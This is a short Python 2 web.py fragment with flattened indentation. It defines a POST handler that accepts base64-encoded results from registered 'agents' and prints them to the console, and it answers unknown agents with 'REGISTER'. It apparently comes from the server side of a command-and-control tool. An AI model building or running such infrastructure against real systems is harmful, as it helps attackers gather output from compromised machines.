 class result:
def POST(self, id):
data = web.data()
if config.AGENTS.get(id) != None and data != None:
data = data.decode('base64')
p_out = '[+] Agent (%d) - %s send Result' % (config.AGENTS[id][0], config.AGENTS[id][7])
print bcolors.OKGREEN + p_out + bcolors.ENDC
print data
else:
return 'REGISTER'
return